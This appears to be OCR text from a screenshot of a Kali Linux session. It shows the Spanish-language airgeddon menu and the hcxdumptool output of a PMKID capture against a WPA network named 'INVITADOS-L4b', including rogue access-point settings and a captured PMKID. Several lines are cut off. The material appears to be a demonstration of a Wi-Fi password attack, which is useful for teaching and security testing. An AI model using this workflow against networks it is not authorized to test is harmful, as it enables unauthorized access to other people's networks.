 1
2
18:59
Papelera
Sistema de ...
Carpeta pe...
fr4nk@K4Li: ~/Tools/airgeddo
Archivo Acciones Editar Vista Ayuda
Selecciona una opción del menú:
0. Volver al menú principal
1. Selecciona otra interfaz de red
2. Poner la interfaz en modo monitor
3. Poner la interfaz en modo managed
4. Explorar para buscar objetivos (modo monitor requerido)
(modo monitor requerido en captura)
5. Capturar PMKID
6. Capturar Handshake
7. Limpiar/optimizar fichero de Handshake
*Consejo* Es posible obtener PMKIDs de redes WPA/WPA2-PSK s
> 5
Tienes una red objetivo WPA, WPA2 o WPA2/WPA3 en "Mixed mod
nuar...
Pulsa la tecla [Enter] para continuar...
Escribe un valor en segundos (10-100) para el timeout o pul
5]:
> 100
Timeout elegido 100 segundos
No cierres manualmente la ventana, el script lo hará cuando proceda. En unos 100 segundos como máximo sa
brás si conseguiste el PMKID
Pulsa la tecla [Enter] para continuar...
Espera. Ten un poco de paciencia...
Capturing PMKID
initialization of hcxdumptool 6.2.6 (depending on the capabilities of the device, this may take some time)...
warning possible interfere: NetworkManager is running with pid 646
warning possible interfere: wpa_supplicant is running with pid 1788
interface is already in monitor mode, skipping ioctl(SIOCSIWMODE) and ioctl(SIOCSIFFLAGS) system calls
start capturing (stop with ctrl+c)
NMEA 0183 SENTENCE........: N/A
PHYSICAL INTERFACE........: phy1
INTERFACE NAME............: wlan0mon
INTERFACE PROTOCOL........: IEEE 802.11
INTERFACE TX POWER........: 20 dBm (lowest value reported by the device)
INTERFACE HARDWARE MAC....: 8416f915d239 (not used for the attack)
INTERFACE VIRTUAL MAC.....: 8416f915d239 (not used for the attack)
DRIVER....................: ath9k_htc
DRIVER VERSION............: 6.0.0-kali3-amd64
DRIVER FIRMWARE VERSION...: 1.4
openSSL version...........: 1.0
ERRORMAX..................: 100 errors
BPF code blocks...........: 0
FILTERLIST ACCESS POINT...: 1 entries
FILTERLIST CLIENT.........: 0 entries
FILTERMODE................: attack
WEAK CANDIDATE............: 12345678
ESSID list................: 0 entries
ACCESS POINT (ROGUE)......: 0c8112da6790 (BROADCAST WILDCARD used for the attack)
ACCESS POINT (ROGUE)......: 0c8112da6791 (BROADCAST OPEN used for the attack)
ACCESS POINT (ROGUE)......: 0c8112da6792 (used for the attack and incremented on every new client)
CLIENT (ROGUE)............: dc7014d39121
EAPOLTIMEOUT..............: 20000 usec
EAPOLEAPTIMEOUT...........: 2500000 usec
REPLAYCOUNT...............: 64433
ANONCE....................: 97239abee4abccea28fc88fc9cf602644b3d9c7506bcde5f0f0306ba6e517909
SNONCE....................: 832395100aba3d0de77b2922ee2e471987657b81a0d22786db9800a231703544
TIME FREQ/CH MAC_DEST MAC_SOURCE ESSID [FRAME TYPE]
18:58:23 2462/11 dc7014d39121 72ab891e7838 INVITADOS-L4b [PMKIDROGUE:a7eb854c0545dee4a95e5f6918402f48 KDV:2]